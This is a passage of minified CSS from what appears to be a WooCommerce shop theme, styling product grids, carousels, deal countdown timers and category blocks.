ul.products>li.product{margin-bottom:5px}.products-2-1-2 ul.products>li.product .product-thumbnail{width:88%}}@media (min-width:1200px){.products-2-1-2 ul.products>li.product{flex:0 0 calc(50% - 7px);max-width:100%;margin-bottom:7px}.products-2-1-2 ul.products>li.product .product-thumbnail{width:93%}}@media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2{height:calc(100% - 3px)}}@media (min-width:1024px){.products-2-1-2 ul.products.product-main-2-1-2{height:calc(100% - 5px)}}@media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2{height:calc(100% - 8px)}}.products-2-1-2 ul.products.product-main-2-1-2>li.product{flex:0 0 auto;width:100%;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;margin-bottom:0;height:100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product::after{content:none}@media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2>li.product{border-top:none;border-bottom:none}.products-2-1-2 ul.products.product-main-2-1-2>li.product .flex-div{display:flex;flex-direction:column;height:100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product .product-thumbnail{width:100%;margin:auto}}@media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .product-inner{height:calc(100% + 35px)}.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .flex-div{height:calc(100% - 35px)}}.products-2-1-2 .product{background-color:#fff;margin-bottom:0}@media (min-width:768px){.columns-2-1-2>.products-2{flex:0 0 auto;width:25%}.columns-2-1-2>.products-1{flex:0 0 auto;width:50%}.columns-2-1-2>.products-2-left{padding-right:0}.columns-2-1-2>.products-2-right{padding-left:0}.columns-2-1-2>.products-1{padding-left:3px;padding-right:3px}}@media (min-width:992px){.columns-2-1-2>.products-2{flex:0 0 auto;width:23.685%}.columns-2-1-2>.products-1{flex:0 0 auto;width:52.63%}.columns-2-1-2>.products-1{padding-left:5px;padding-right:5px}}@media (min-width:1200px){.columns-2-1-2>.products-1{padding-left:7px;padding-right:7px}.columns-2-1-2>.products-2{display:flex}.columns-2-1-2>.products-2 ul.products{flex-direction:column}}.product-main-2-1-2{margin-bottom:0}.product-main-2-1-2 .images{width:100%;margin:auto}.product-main-2-1-2 .images a>img.wp-post-image{width:92%;display:block}.product-main-2-1-2 .images .thumbnails{display:flex}@media (min-width:1200px){.product-main-2-1-2 .images .thumbnails{padding-top:79px}}.product-main-2-1-2 .images .thumbnails a{display:block;width:70px;border:1px solid #e9e9e9;margin-right:10px}.product-main-2-1-2 .images .thumbnails img{width:60px;margin:auto}.products-8-1{background-color:#f4f4f4;padding:2.357em 0}.products-8-1 .category-icons-carousel-v2>div,.products-8-1 .container{padding:0 15px}.columns-8-1{margin:0 -2px}.columns-8-1 ul.products{margin-bottom:0}.columns-8-1 ul.products>li.product{border:2px solid #f4f4f4;background-color:#fff}.columns-8-1 ul.products>li.product::after{content:none}@media (min-width:768px) and (max-width:991.98px){.columns-8-1 ul.products>li.product:nth-child(1n+5){display:none}}@media (min-width:992px) and (max-width:1479.98px){.columns-8-1 ul.products>li.product:nth-child(1n+7){display:none}}.columns-8-1 .product-main-8-1 ul.products{height:100%}.columns-8-1 .product-main-8-1 ul.products .product-inner{height:100%}@media (min-width:768px){.columns-8-1 .flex-div{display:flex;flex-direction:column;height:100%}}@media (min-width:768px) and (max-width:991.98px){.columns-8-1>.products-8{flex:0 0 auto;width:45.83333333%}.columns-8-1>.product-main-8-1{border-top-width:0;flex:0 0 auto;width:54.16666667%}}.product-main-8-1 ul.products{margin-bottom:0;height:100%}.product-main-8-1 .images{margin-bottom:.714em}.product-main-8-1 .thumbnails{display:flex}.product-main-8-1 .thumbnails>a{display:block;width:75px;border:1px solid #e9e9e9;margin-right:10px}.product-main-8-1 .thumbnails>a>img{border-bottom:1px solid transparent}.product-main-8-1 .thumbnails>a:focus,.product-main-8-1 .thumbnails>a:hover{border-bottom:1px solid transparent}.product-main-8-1 .thumbnails>a:focus>img,.product-main-8-1 .thumbnails>a:hover>img{border-bottom:1px solid transparent}@media (min-width:768px){.product-main-8-1 .images{display:flex;flex-direction:column;justify-content:center;margin:auto}}@media (min-width:1200px){.product-main-8-1 ul.products>li.product .product-loop-footer{margin-top:auto}.product-main-8-1 ul.products>li.product:hover .product-inner{height:calc(100% + 35px)}.product-main-8-1 ul.products>li.product:hover .flex-div{height:calc(100% - 35px)}}.products-6-1{background-color:#f7f6f6;padding:2.357em 0}.columns-6-1{background-color:#fff}.columns-6-1>.product-main-6-1{border-top:1px solid #eaeaea}.columns-6-1>.product-main-6-1 ul.products>li.product{height:100%}@media (min-width:768px){.columns-6-1>.products-6{flex:0 0 auto;width:45.83333333%}.columns-6-1>.product-main-6-1{border-top-width:0;flex:0 0 auto;width:54.16666667%}.columns-6-1>.product-main-6-1 .flex-div{display:flex;flex-direction:column;height:100%}}@media (min-width:1200px){.products-6{border-right-width:5px}}@media (min-width:768px){.products-6 ul.products>li.product{border-bottom-color:#f7f6f6;border-bottom-width:3px}.products-6 ul.products>li.product:after{border-right-color:#f7f6f6;height:100%;border-right-width:3px}}@media (min-width:768px) and (max-width:991.98px){.products-6 ul.products>li.product{flex:0 0 auto;width:50%}.products-6 ul.products>li.product:nth-child(odd)::after{content:' '}.products-6 ul.products>li.product:nth-child(even)::after{content:none}.products-6 ul.products>li.product:nth-child(1n+5){display:none}}@media (min-width:992px) and (max-width:1199.98px){.products-6 ul.products>li.product{flex:0 0 auto;width:33.33333333%}.products-6 ul.products>li.product:nth-child(3n)::after{content:none}.products-6 ul.products>li.product:nth-child(1n+7){display:none}}@media (min-width:992px){.products-6 ul.products>li.product:nth-child(1),.products-6 ul.products>li.product:nth-child(2),.products-6 ul.products>li.product:nth-child(3){border-bottom-width:3px}.products-6 ul.products>li.product:nth-child(5n):not(:last-child)::after{content:' '}}@media (min-width:1200px){.products-6 ul.products>li.product:after{border-right-width:5px}.products-6 ul.products>li.product:nth-child(1),.products-6 ul.products>li.product:nth-child(2),.products-6 ul.products>li.product:nth-child(3){border-bottom-width:5px}}@media (min-width:1480px){.products-6 ul.products>li.product:nth-child(4){border-bottom-width:5px}}.product-main-6-1 ul.products{margin-bottom:0;height:100%}.product-main-6-1 ul.products>li.product{flex:0 0 auto;width:100%}.product-main-6-1 .images{margin-bottom:.714em}.product-main-6-1 .thumbnails{display:flex}.product-main-6-1 .thumbnails>a{display:block;width:75px;border:1px solid #e9e9e9;margin-right:10px}.product-main-6-1 .thumbnails>a>img{border-bottom:1px solid transparent}.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:hover{border-bottom:1px solid transparent}.product-main-6-1 .thumbnails>a:focus>img,.product-main-6-1 .thumbnails>a:hover>img{border-bottom:1px solid transparent}@media (min-width:768px){.product-main-6-1 .images{display:flex;flex-direction:column;justify-content:center;margin:auto}}@media (min-width:1200px){.product-main-6-1 ul.products>li.product .product-loop-footer{margin-top:auto}.product-main-6-1 ul.products>li.product:hover .product-inner{height:calc(100% + 35px)}.product-main-6-1 ul.products>li.product:hover .flex-div{height:calc(100% - 35px)}}.home-list-categories ul.sub-categories a{color:#9d9c9c;line-height:21px;font-size:13px}.home-list-categories .category{margin-bottom:.833em;font-size:12px;line-height:1.417em}.home-list-categories .category a:focus,.home-list-categories .category a:hover{text-decoration:underline}.home-list-categories .category::after{content:none;border-right:1px solid #eaeaea;display:block;position:absolute;right:0;height:calc(100% - 24px);top:0}.home-list-categories .category-media-left{display:block;margin-bottom:.5em}.home-list-categories .see-all{font-size:14px;line-height:24px;font-weight:700;color:#9d9c9c}.home-list-categories .category-media-heading{color:#292929;font-size:1em;line-height:1.417em}.home-list-categories .category-media-heading a{color:#292929}@media (min-width:576px){.home-list-categories .category{font-size:12px}.home-list-categories .category-media-left{margin-right:5px}.home-list-categories .category-media-body{flex:0 0 57%;max-width:57%}}@media (min-width:768px){.home-list-categories .category{font-size:14px}}@media (min-width:992px){.home-list-categories .category{font-size:16px}}@media (min-width:1200px){.home-list-categories ul.categories{padding-top:10px}.home-list-categories .category{font-size:18px;margin-bottom:2em}.home-list-categories .category::after{content:' '}.home-list-categories .category:nth-child(3n)::after{content:none}.home-list-categories .category-media-left{margin-right:1em}}.home-list-categories ul.categories>li.category:nth-child(3n)::after{content:' '}.home-list-categories ul.categories>li.category:nth-child(4n)::after{content:none}@media (min-width:1200px) and (max-width:1479.98px){.home-list-categories ul.categories>li.category:nth-child(1n+7){display:none}.home-list-categories ul.categories>li.category:nth-child(4n)::after{content:' '}.home-list-categories ul.categories>li.category:nth-child(3n)::after{content:none}}.product-cards-carousel{padding:0;overflow:hidden}.product-cards-carousel .owl-stage-outer{margin-bottom:0}@media (min-width:1200px) and (max-width:1479.98px){.product-cards-carousel ul.products.row-cols-xl-3>li.product-card:nth-child(n+7){display:none}}@media (min-width:768px) and (max-width:1199.98px){.product-cards-carousel ul.products>li.product-card:nth-child(n+7){display:none}}@media (min-width:768px) and (max-width:1199.98px){.product-cards-carousel ul.products.row-cols-xl-4>li.product-card:nth-child(n+4){display:none}}@media (min-width:1200px){.product-cards-carousel ul.products{padding:4px;margin-bottom:4px}}.product-cards-carousel .owl-stage-outer{padding-bottom:0;overflow:visible}.home-v5-product-cards-carousel .product-cards-carousel{overflow:hidden;padding:.857em 0}.deal-products-carousel{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);background:#f9f9f9;padding:2em 0}@media (max-width:767.98px){.deal-products-carousel{margin-left:calc(-50vw + 50%)}}.deal-products-carousel .product{background-color:#fff}.deal-products-carousel .owl-dots{margin-top:10px;display:block}.deal-products-carousel .section-products-carousel{margin-bottom:0}.deal-products-carousel .deal-products-timer{margin-bottom:1.429em}.deal-products-carousel .deal-products-timer .marketing-text{line-height:1.286em;color:#383838;margin-bottom:.714em}.deal-products-carousel .deal-products-timer .deal-percentage{font-size:9.286em;margin-bottom:.077em;line-height:1em}.deal-products-carousel .deal-countdown{color:#383838}.deal-products-carousel .deal-countdown span[data-value="0"]{display:none}.deal-products-carousel .deal-countdown>span{display:flex;flex-direction:column;align-items:center;justify-content:center;border-width:2px;border-style:solid;background:#fff;border-radius:4px;letter-spacing:-.01em;width:43px;height:54px;font-weight:400;margin-right:12px;padding:10px 0}.deal-products-carousel .deal-countdown>span .value{font-size:1.643em;line-height:1em}.deal-products-carousel .deal-countdown>span b{font-size:.571em;line-height:1.75em;text-transform:uppercase;font-weight:400}.deal-products-carousel .deal-countdown>span:last-child{margin-right:0}@media (min-width:1200px){.deal-products-carousel{padding-top:2.857em;padding-bottom:.714em}.deal-products-carousel .deal-products-timer header{margin-top:.857em}.deal-products-carousel .deal-products-timer header .h1{line-height:1.273em;padding-bottom:.7em}.deal-products-carousel .deal-products-timer header .h1:after{width:50%}.deal-products-carousel .product::after{content:none}.deal-products-carousel .deal-products-timer{flex:0 0 auto;width:19.16666667%}.deal-products-carousel .deal-products{flex:0 0 auto;width:80.83333333%}.deal-products-carousel .products-carousel .owl-stage-outer{width:100%}}.section-products-carousel header .owl-nav{float:none;line-height:auto}@media (min-width:1200px){.section-products-carousel header,.section-products-carousel header.show-nav{margin-bottom:0}}.owl-carousel .owl-nav{display:none}.owl-carousel .owl-nav i{color:#aeaeae;font-size:30px}.owl-carousel .owl-nav i:hover{color:#333e48}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{position:absolute;top:calc(50% - 23px);transform:translateY(-50%);z-index:9999}.owl-carousel .owl-nav .owl-next.disabled,.owl-carousel .owl-nav .owl-prev.disabled{opacity:.4;cursor:not-allowed}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel.owl-brands .owl-nav{display:block}.owl-carousel.owl-brands .owl-nav i{font-size:14px}.products-carousel{position:relative}.products-carousel .owl-item>.product{border-bottom-width:0}.products-carousel .owl-stage-outer{margin:auto;width:calc(100% - 2px)}.products-carousel .owl-nav{display:none}.products-carousel .owl-dots{display:none;margin:0 auto;flex:0 0 auto;width:100%}@media (min-width:768px){.products-carousel .owl-dots{display:block}}@media (min-width:1200px){.products-carousel{overflow:hidden;padding:.857em 0;padding-left:4px}.products-carousel .owl-nav{display:block}.products-carousel .owl-stage-outer{padding-bottom:0;overflow:visible;width:calc(100% - 3px)}.products-carousel .owl-item>.product{width:97%}}.products-carousel-with-timer{padding-top:36px}.products-carousel-with-timer header{flex-direction:column}.products-carousel-with-timer header .h2,.products-carousel-with-timer header h2{margin-bottom:15px}@media (min-width:768px){.products-carousel-with-timer header{justify-content:flex-start;align-items:center;flex-direction:row}.products-carousel-with-timer header .h2,.products-carousel-with-timer header h2{margin-bottom:0}.products-carousel-with-timer header .action-text{margin-left:auto}}.products-carousel-with-timer .deal-countdown-timer{display:flex;font-size:15px;font-weight:700;padding:5px 34px;border-radius:50px;margin-bottom:10px}@media (min-width:768px){.products-carousel-with-timer .deal-countdown-timer{margin-top:-15px;margin-left:30px;margin-bottom:0}}.products-carousel-with-timer .deal-countdown-timer .marketing-text{margin-right:10px}.products-carousel-with-timer .deal-countdown-timer .days,.products-carousel-with-timer .deal-countdown-timer b{display:none}.products-carousel-with-timer .deal-countdown-timer .countdown>span::after{content:":";padding:0 4px}.products-carousel-with-timer .deal-countdown-timer .countdown>span:last-child::after{content:none}.slider-with-deal-products-carousel{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);padding-top:.25rem;padding-bottom:.25rem}@media (max-width:767.98px){.slider-with-deal-products-carousel{margin-left:calc(-50vw + 50%)}}.slider-with-deal-products-carousel .category-icons-carousel-v2>div,.slider-with-deal-products-carousel .container{padding:0 15px}.slider-with-deal-products-carousel-inner .slider-block>div{overflow:hidden;border-radius:.938rem;background-size:cover;background-repeat:no-repeat;background-position:center center}@media (min-width:1480px){.slider-with-deal-products-carousel-inner .slider-block:not(:only-child){flex:0 0 auto;width:80%}}@media (min-width:1480px){.slider-with-deal-products-carousel-inner .deal-products-carousel-block{flex:0 0 auto;width:20%}}.recently-viewed-products-carousel .product .product-loop-footer,.recently-viewed-products-carousel .product .product-loop-header .loop-product-categories,.recently-viewed-products-carousel .product .woocommerce-loop-product__title{display:none}.recently-viewed-products-carousel .owl-item>.product::after,.recently-viewed-products-carousel .products>.product::after{height:57%}.recently-viewed-products-carousel .owl-item>.product:hover .product-inner{position:relative}.recently-viewed-products-carousel .owl-stage .owl-item:only-child>.product::after{content:none}.banner-with-products-carousel .banner .h1,.banner-with-products-carousel .banner h1{font-size:42px;line-height:38px}.banner-with-products-carousel .product{background-color:#fff}.banner-with-products-carousel .product::after{content:none}.banner-with-products-carousel .banner-tag{font-weight:700}@media (min-width:1200px){.banner-with-products-carousel{padding-top:6.6rem}.banner-with-products-carousel section.section-products-carousel{margin-bottom:0}}.banner-with-products-carousel .banner-sub-title{font-size:15px}.banner-with-products-carousel .banner-sub-title+span{font-size:48px;line-height:45px}.banner-with-products-carousel .banner-sub-title+span sup{font-size:36px}.banner-with-products-carousel .banner-sub-title+span sup+sup{font-size:16px}.jumbotron-product-category{background-color:#f5f5f5;margin-bottom:2.143em;padding:4.286em 4.286em 3.609em 4.286em}.jumbotron-product-category .jumbo-title{color:#333e48;font-size:3.214em;line-height:1em;text-transform:uppercase;font-weight:100}.jumbotron-product-category .jumbo-subtitle{color:#7e7e7e;line-height:1.5em;margin-bottom:0}.jumbotron-product-category .jumbo-image{margin-right:-3.143em;margin-top:-4.286em}.product-loop-categories .product-category>a{display:block;color:#333e48}.product-loop-categories .product-category img{margin:0 auto .714em auto;position:static}.product-loop-categories .product-category .h2,.product-loop-categories .product-category .h3,.product-loop-categories .product-category .woocommerce-loop-category__title,.product-loop-categories .product-category h2,.product-loop-categories .product-category h3{font-size:1.286em;font-weight:400;margin-bottom:.5em}.product-loop-categories .product-category .count{background-color:transparent;color:inherit;display:none}.product-loop-categories .product-category::after{content:'';border-right:1px solid #ddd;position:absolute;height:70%;width:1px;top:50%;transform:translateY(-50%);right:0}.product-loop-categories .product-category.first{clear:both}@media (min-width:1200px){.products-with-category-image header,.products-with-category-image header.show-nav{margin-bottom:0}.products-with-category-image header .h1:after,.products-with-category-image header h1:after,.products-with-category-image header.show-nav .h1:after,.products-with-category-image header.show-nav h1:after{width:48%}}.categories-menu-list ul.nav{overflow:auto;border:none;padding-bottom:6px;position:relative;padding-top:0;flex-wrap:nowrap}.categories-menu-list .nav-item{margin:0;flex-shrink:0}.categories-menu-list .nav-item+.nav-item{padding-left:0;margin-left:1em}.categories-menu-list .nav-link{font-size:1em;padding:.571em 1em}.categories-menu-list .nav-link:focus,.categories-menu-list .nav-link:hover{font-weight:700}@media (min-width:1200px){.categories-menu-list ul.nav{flex-direction:column;padding-top:0;overflow:hidden}.categories-menu-list .nav-item+.nav-item{border-top:1px solid #ddd;margin-left:0}.categories-menu-list .nav-link{padding:.571em 0 .571em 1em}}@media (min-width:992px) and (max-width:1479.98px){.products-with-category-image-inner .products-block ul.products>li.product{flex:0 0 auto;width:33.33333333%}.products-with-category-image-inner .products-block ul.products>li.product:nth-child(5n)::after,.products-with-category-image-inner .products-block ul.products>li.product:nth-child(even)::after{content:' '}.products-with-category-image-inner .products-block ul.products>li.product:nth-child(3n)::after{content:none}.products-with-category-image-inner .products-block ul.products>li.product:nth-child(1n+7){display:none}}@media (min-width:768px){.products-with-category-image-inner .image-block{flex:0 0 auto;width:49%}.products-with-category-image-inner .image-block>img{padding-right:10px}.products-with-category-image-inner .products-block{flex:0 0 auto;width:51%;margin-top:7px;align-self:center}}@media (min-width:992px){.products-with-category-image-inner .image-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.products-with-category-image-inner .products-block{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:1200px){.products-with-category-image-inner .categories-menu-list{padding-right:22px;flex:0 0 222px;max-width:222px;margin-top:2.286em}.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding:1.429em 1.014em 1em 1.014em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size:1.2em}}@media (min-width:1800px){.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding:1.429em 1.714em 1em 1.714em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size:1.429em}}.products-carousel-category-with-image-inner section.section-products-carousel{margin-bottom:3px}@media (min-width:768px){.products-carousel-category-with-image-inner .image-block{flex:0 0 auto;width:28.16666667%;padding-right:0}.products-carousel-category-with-image-inner .products-carousel-block{flex:0 0 auto;width:71.83333333%;padding-left:0}.products-carousel-category-with-image-inner .products-carousel{padding-left:6px}}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body{display:block}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .loop-product-categories,.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-sku,.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .woocommerce-loop-product__title{display:none}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-rating{margin-bottom:15px}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-short-description{margin-bottom:12px;height:3.5em}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-short-description>div>div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-short-description>div>div:before{content:"";width:4px;height:4px;background-color:#7d7d7d;display:inline-block;border-radius:50%;margin-right:8px;vertical-align:middle}@media (min-width:992px){.products-carousel-category-with-image-inner.description .owl-item>.product:after{height:54%}}section.home-categories-block{margin-bottom:3.643em}section.home-categories-block header{margin-bottom:2.357em}.home-categories-block.full-width{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);background-color:#f9f9f9;padding-top:2.5em;padding-bottom:1.286em}@media (max-width:767.98px){.home-categories-block.full-width{margin-left:calc(-50vw + 50%)}}.home-categories-block.full-width header{display:block}.home-categories-block.full-width .category-inner>a{background-color:#fff}@media (min-width:768px){.home-categories-block.full-width .category-title .title{font-size:1em;font-weight:400}}.home-categories-block .h1{padding-bottom:.5em}.home-categories-block .category-inner>a{background-color:#f5f5f5}.home-categories-block .category .category-inner>a:hover{box-shadow:0 0 6px 0 rgba(1,1,1,.3);transition:all .3s}@media (max-width:991.98px){.home-categories-block .category{margin-bottom:1.214em}}.home-categories-block .media-img img{transform:rotate(-15deg);padding-right:1.071em}.home-categories-block .category-title .title{font-size:.857em;line-height:1.167em;color:#333e48}@media (min-width:768px){.home-categories-block .category-title .title{font-size:1.571em;line-height:1.4;padding-right:1.071em}}@media (min-width:992px){.categories-block .row-cols-lg-1 .category-inner,.categories-block .row-cols-lg-2 .category-inner,.categories-block .row-cols-lg-3 .category-inner{margin-bottom:2.071em}.categories-block .row-cols-lg-1 .category-inner a,.categories-block .row-cols-lg-2 .category-inner a,.categories-block .row-cols-lg-3 .category-inner a{height:148px}.categories-block .row-cols-lg-1 .category-inner a img,.categories-block .row-cols-lg-2 .category-inner a img,.categories-block .row-cols-lg-3 .category-inner a img{height:120px;object-fit:contain;width:120px}.categories-block .row-cols-lg-3 .category-inner a img{height:140px;width:140px}.categories-block .row-cols-lg-4 .category-inner a img{height:89px;object-fit:contain;width:89px}.categories-block .row-cols-lg-4 .category-inner,.categories-block .row-cols-lg-5 .category-inner,.categories-block .row-cols-lg-6 .category-inner{margin-bottom:1.214em}.categories-block .row-cols-lg-4 .category-inner a,.categories-block .row-cols-lg-5 .category-inner a,.categories-block .row-cols-lg-6 .category-inner a{height:91px}}.category-icons-carousel .category{padding:0 10px;display:flex;align-items:flex-end;height:100px;justify-content:center}.category-icons-carousel .category .title{font-size:14px;color:#333e48;text-align:center;margin-bottom:0;line-height:1.4;font-weight:600;height:20px;overflow:hidden}.category-icons-carousel .category .category-icon{text-align:center;height:74px;width:122px;background-color:#f9f9f9;border-radius:100px 100px 0 0;margin-bottom:6px;display:flex;align-items:flex-end;justify-content:center}.category-icons-carousel .category .category-icon i{font-size:40px;color:#878787;margin-bottom:12px}.category-icons-carousel .category a:focus .category-icon i,.category-icons-carousel .category a:hover .category-icon i{color:#000}.category-icons-carousel .owl-carousel .owl-nav{display:block}.category-icons-carousel .owl-carousel .owl-nav .owl-next,.category-icons-carousel .owl-carousel .owl-nav .owl-prev{top:calc(50% - 0px)}.category-icons-carousel .owl-carousel .owl-nav .owl-next{right:-15px}.category-icons-carousel .owl-carousel .owl-nav .owl-prev{left:-15px}.category-icons-carousel-v2{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-bottom:1.5rem;border-top:1px solid #e0be00}@media (max-width:767.98px){.category-icons-carousel-v2{margin-left:calc(-50vw + 50%)}}.category-icons-carousel-v2>div{line-height:2.375rem;padding:0 15px}.category-icons-carousel-v2 .categories-carousel{padding-top:1rem;padding-bottom:1rem}.category-icons-carousel-v2 .category{height:auto}.category-icons-carousel-v2 .category .category-title{padding:.5rem .5rem 0;line-height:2.375rem}.category-icons-carousel-v2 .category .title{font-size:.81288rem;font-weight:500;line-height:1.2;color:#333e48;height:auto}.category-icons-carousel-v2 .category .category-icon{display:block;background-color:transparent;line-height:2.375rem;height:auto;margin-bottom:0}.category-icons-carousel-v2 .category .category-icon i{font-size:1.87512rem;color:#333e48!important;margin-bottom:0}.category-icons-carousel-v2 .owl-nav.disabled{display:none}.category-icons-carousel-v2 .owl-nav .owl-next:not(.disabled) i,.category-icons-carousel-v2 .owl-nav .owl-prev:not(.disabled) i{color:#333e48}.product-categories-tags header{margin-bottom:1.5rem}.product-categories-tags .categories .category{margin-right:.8rem;margin-bottom:.8rem}.product-categories-tags .categories .category>a{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.67rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:4px;background-color:rgba(119,131,143,.1);border-color:transparent;color:#77838f}.product-categories-tags .categories .category>a:focus,.product-categories-tags .categories .category>a:hover{box-shadow:0 4px 11px rgba(119,131,143,.35);color:#fff;background-color:#77838f;border-color:transparent}.section-product-categories-1-6 .product-categories-1-6__inner .featured-category__inner{background-color:#f5f5f5;background-size:cover;background-repeat:no-repeat;background-position:top center}.section-product-categories-1-6 .product-categories-1-6__inner .featured-category__inner>a{min-height:19.428rem}.section-product-categories-1-6 .product-categories-1-6__inner .featured-category__inner--right .featured-category__name{font-size:1.12525rem;font-weight:500;color:#333e48}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category{margin-bottom:2rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a{display:block;min-height:8.571rem;padding-right:.5rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media{display:flex;min-height:8.571rem;align-items:center}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-image{padding-top:.5rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-image img{width:100%;height:100%;transform:rotate(-15deg)}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-body{flex:1;width:auto;margin-left:1rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-body .category__name{font-size:.875rem;font-weight:400;color:#333e48;margin-bottom:0}@media (min-width:768px){.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner{overflow:hidden;height:100%;background-color:#f5f5f5}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner:hover{box-shadow:0 0 6px 0 rgba(1,1,1,.3)}}@media (min-width:1480px){.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a{padding-right:2.5rem}}.product-categories-with-banner-carousel{position:relative;padding-bottom:.5rem;margin-bottom:2rem}.product-categories-with-banner-carousel header{margin-bottom:1.5rem}.product-categories-with-banner-carousel .product-categories-banner{border:1px solid #eaeaea;border-radius:.625rem}.product-categories-with-banner-carousel .product-categories-banner__inner{margin-left:0;margin-right:0}@media (min-width:1200px){.product-categories-with-banner-carousel .product-categories-banner .product-categories-1,.product-categories-with-banner-carousel .product-categories-banner .product-categories-2{flex:0 0 auto;width:20%}}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1{padding:1.5rem;background-color:#f9f9f9}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-item{margin-bottom:.25rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name{font-size:.81288rem;font-weight:700;margin-bottom:.25rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a{color:#333e48}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a:focus,.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a:hover{color:#13171b}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-list{padding-left:0;list-style:none;margin:0 0 0 1rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a{display:inline-block;font-size:.81288rem;color:#333e48;margin-bottom:.25rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a:focus,.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a:hover{font-weight:700;color:#13171b}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2{padding:.5rem 1.5rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item{font-size:.875rem;position:relative;display:block;padding:.32rem 0;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;border-right:0;border-left:0;border-radius:0}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item:first-child{border-top:0}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item:last-child{border-bottom:0}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a{display:block;color:#333e48;padding-top:.5rem;padding-bottom:.5em}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a:focus,.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a:hover{font-weight:700;color:#333e48}.product-categories-with-banner-carousel .owl-stage{display:flex;flex-wrap:wrap}.product-categories-with-banner-carousel .owl-stage-outer{overflow:hidden}.product-categories-with-banner-carousel .owl-nav{position:absolute;top:.54688rem;right:0}.product-categories-with-banner-carousel .owl-next,.product-categories-with-banner-carousel .owl-prev{display:inline-block;cursor:pointer;padding:0;background-color:transparent;border-width:0}.product-categories-with-banner-carousel .owl-next:hover,.product-categories-with-banner-carousel .owl-prev:hover{color:#333e48}.product-categories-with-banner-carousel .owl-next.disabled,.product-categories-with-banner-carousel .owl-prev.disabled{opacity:.5;cursor:not-allowed}.product-categories-with-banner-carousel .owl-next i,.product-categories-with-banner-carousel .owl-prev i{font-size:1.06225rem}.product-categories-with-banner-carousel .owl-prev{margin-right:.25rem}.product-categories-with-banner-carousel .owl-prev i{font-size:1.06225rem}.product-categories-with-banner-carousel .owl-next{margin-left:.25rem}.product-categories-with-banner-carousel .owl-next i{font-size:1.06225rem}@media (min-width:1200px){.products-6-1-with-categories header{margin-bottom:8px}}@media (min-width:1200px) and (max-width:1479.98px){.products-6-1-with-categories-inner .products-6 ul.products>li.product:nth-child(1n+7){display:none}}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 .products>.product::after{content:none}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1>.woocommerce{height:100%}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width:1px;height:100%}.products-6-1-with-categories-inner .products-block .products-6 